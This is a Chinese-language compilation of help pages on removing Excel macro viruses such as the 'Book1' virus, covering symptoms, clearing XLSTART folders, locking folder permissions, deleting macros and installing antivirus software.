d. 执行杀毒扫描:使用可靠的杀毒软件对计算机进行全面扫描以确保宏病毒已清除。
4. 防止宏病毒传播除了及时清除感染文件外,预防宏病毒的传播也是非常重要的。
下面是一些建议:a. 更新办公软件:始终确保您使用的办公软件是最新版本,并及时安装官方提供的安全补丁和更新。
b. 禁用宏功能:如果您在日常工作中不需要使用宏功能,可以将其禁用,从根本上减少宏病毒的风险。
Excel宏病毒处理方法近期公司局域网部分电脑感染EXCEL宏病毒,且有蔓延趋势,结合前段时间杀毒软件的使用情况,整理如下杀毒步骤。
一、中病毒症状:1、无法更改宏的安全性,每次将宏的安全性调到时,却在运行宏的时侯,EXCEL 文件的安全性又变成高。
2、Mirosoft office excel遇到问题需要重启,我们对此引起的不便表示抱歉.你正在处理的信息可能丢失, Mirosoft office excel以尝试为你修复.恢复我的工作并重启.请将此问题报告给Mirosoft我们已创建了一个错误报告,你可以将其发送给我们帮助我们改善Mirosoft的质量, 发送: 不发送。
处理方法:首先按照下面的说明步骤进行杀毒。
然后运行以下步骤进行操作:(1)、关闭所有打开的Word EXCLE 文档;(2)、复制这条命令:%APPDATA%\Microsoft\excel\XLSTART(3)、开始→运行→粘贴上面复制的命令→确定(4)、在打开的目录下,找到并删除Normal.dot,然后重新运行Word即可。
(5)、看里面有没有xls文件,有的话,删除掉3、打开EXCEL文档时,会自动弹出一个或多个EXCEL数据文档。
4、打开EXCEL文档时,原来的多个EXCEL数据表,在打开EXCEL表格会自动删除。
5、EXCEL表无法运行宏。
首先查看该文件中是否有宏存在。
查看方法:工具菜单->宏命令->宏,如下图:文件中无宏文件中无宏6、如果打开EXCEL文件看不到内容,同时确定该文件没有病毒的情况下,将宏的安全性降低,就可以将内容显示出来。
二、OFFICE专杀工具安装及查杀步骤。
1、下载安装文件在办公网实用工具-> 常用软件->病毒查杀->OFFICE专杀下进行下载。
2、对该文件进行解压,并双击setup文件。
3、出现如下图,并单击“Next”3、出现如下图,选择“I accept the agreement”, 并单击“Next”4、出现如下图,选择安装路径(此处不用更改),并单击“Next”5、出现如下图,按照默认方案在桌面建立图标和在快速启动栏建立图标,并单击“Next”6、出现如下图,选择“Install”7、出现如下图,选择“Finish”,安装完成。
第一步:禁用宏功能,然后关闭EXCEL
第二步:在C盘里搜索XLSTART文件夹,如下图:
一般在C:\Documents and Settings\Administrator(用户名)\Application Data\Microsoft\Excel,用户多会出现多个!
第三步:删除这些文件夹里的所有文件!注意不要删除文件夹,病毒会自己重建的。
第四步:将这些文件夹设置为只读(安全选项里也要设置,不同的操作系统操作方法会不一样,这里以WIN7为例),
1.在文件夹上右键- 属性,勾选自动,然后点击应用
2.点击安全选项,点击第一个用户,我这里是SYSTEM,然后点击编辑,完全控制选择“拒
绝”,应用,遇到提示点:是
3.按照上一步操作,设置你电脑里所有的用户名对这个文件夹的操作权限为禁用,比如
ADMINISTRA TOR或者其他:
2处都要选择同样用户名
4.全部应用完毕以后,点击确定,关闭文件夹设置,以此步骤设置完其他同名文件夹。
第五步:下载“杀毒软件.xla”(在群共享里)将此文件放于不经常移动的位置!注意:此文件在配置好以后就不要移动和更换名字了!
如果你能手动删除病毒,就省略以下步骤了
第六步:打开一个EXCEL文件,EXCEL选项,加载项,添加杀毒加载项
1.打开EXCEL选项,点击加载项,点击转到
2.点击浏览,找到杀毒代码文件,点击,确定!
点击转到
3.在加载宏选项勾上杀毒软件点击确定
第七步:重新开启宏,如果遇到有毒代码的表就会提示删除的(ALT+F11会看到多一个表,这不是病毒)!。
excel中取消宏的方法步骤Excel中经常需要把不用的宏进行删除,宏具体该如何取消呢?接下来是店铺为大家带来的excel中取消宏的方法步骤_excel中如何取消宏,供大家参考。
excel中取消宏的方法取消宏步骤1:宏的运行或删除首先要在“宏的安全级别为低”的状态下才能进行,而Excel 默认“宏的安全级别为高”,所以打开带有宏的工作簿,会有如下提示:取消宏步骤2:点“确定”打开工作簿,依次点击菜单“工具-->宏-->安全性”,打开“安全性”对话框。
excel中取消宏的方法图2取消宏步骤3:在对话框中,将安全级别选为“低”,“确定”退出。
excel中取消宏的方法图3取消宏步骤4:关闭Excel,再运行Excel并打开工作簿,将不会看第一张图中的提示。
取消宏步骤5:依次点击菜单“工具-->宏-->宏”,打开“宏”对话框。
excel中取消宏的方法图4取消宏步骤6:在“宏”对话框中,列出了宏名,选中后,点击“删除”按钮即可。
excel中取消宏的方法图5取消宏步骤7:为了安全,可以按上面的方法将“宏的安全级别”重新设为高。
取消宏步骤8:如果再打开已经删除宏的工作薄,还是出现第一张图的提示,可以依次点击菜单“工具-->宏-->Visual Basic 编辑器”。
excel中取消宏的方法图6取消宏步骤9:在编辑器窗口左边的工程列表框中找到“模块”文件夹,双击展开。
excel中取消宏的方法图7取消宏步骤10:右键其中的“模块1”,并点选“移除模块1”。
(如果还有其它模块,也要这样移除)excel中取消宏的方法图8取消宏步骤11:点击“否”按钮,模块文件夹就被删除了,关闭编辑器回到工作簿状态。
excel中取消宏的方法图9取消宏步骤12:保存工作簿。
excel中的宏是什么意思所谓“宏”,就是将一系列的命令和指令组合在一起,形成一个命令,以实现任务执行的自动化。
它可以替代人工进行一系列费时而重复的操作,是一个极为灵活的自定义命令。
Excel宏病毒(BOOK1病毒)处理方法症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。
传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。
处理步骤:1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀;2然后将病毒源进删除:在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。
查毒方式:主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。
1、360杀毒软件:直接在360官方网站进行下载;2、瑞星杀毒软件安装及进行查杀的步骤(1)、下载首先用户需要在IE地址栏输入地址:http://192.168.10.5/rav打开杀毒软件下载界面点击“立即下载”进行软件下载,如下图:(2)双击进行下载后的文件:(3)此时将出现安装界面,如下图:(4)点击第二项“安装瑞星杀毒软件客户端”此时将出现最用用户许可协议,点击“我接受”,如下图:(5)此时将出现选择需要安装的组件的界面,点击下一步即可,如图:(6)此时将出现网络参数设置,填写系统中心IP地址192.168.10.5,此步非常重要,系统中心IP地址填写错误将不能升级杀毒软件,如下图:(7)此时将出现选择安装路径的界面,一般用默认目录即可,点击下一步进行程序的安装,如下图:(8)按界面提示下一步,直至安装结束。
重新启动机器,查看病毒库是否是升级到最新版本。
(9)对该软件进行配置,选择“杀毒—查杀目标”,将所有盘符选定。
(10)、选择“杀毒—清除病毒”。
在发现病毒时,选择所需的处理方式。
①询问我:是查处病毒后进行提示,选择如何处理查出的病毒。
②清除病毒:是查出病毒后,不询问,直接清除文件中的病毒。
③删除染毒文件:是直接将感染病毒文件删除。
(11)、选择“开始查杀”。
手动清除Excel宏病毒的方法
我们在日常网络生活中,经常遇到这样的问题,特别是单位要用一些材料从上级或者同事的电脑里复制excel文件,结果当放到自己的电脑里就出问题了,打开excel文件,这个文件就无休止的复制,从而使你的电脑无法操作,直至重启这个表格才停止!
我前几次都是从别人的电脑里传的文件,杀毒软件查杀不到,结果打开就是上面那个样子了,中招了!这个是无法判断的,特别是有的文件是要求启用“宏”,就更不好解决了。
那么遇到这样的情况,我都用了下面的手动方法解决,简单实用,一招见效!
那么手动清除Excel宏病毒的具体方法:
1、进入 C:\Program Files\Microsoft Office\OFFICE11\xlstart\下先删除book1文件,(注意:这个C是指你的系统盘,比如我的是双系统,那么打开C盘就是删了也是无用的,看你使用的是哪个系统。
)然后再建立Book1文件夹;
2、打开EXCEL文档,格式-->工作表-->取消隐藏工作表,删除xl4poppy
工作表,然后,点击菜单:插入-->名称-->定义,删除所有的名称。
保存;
3、处理完再删除刚才建立的文件夹。
这样就可以清松消灭掉Excel宏病毒,再打开你的excel文件,就安全了。
此种方法保证快捷有效!。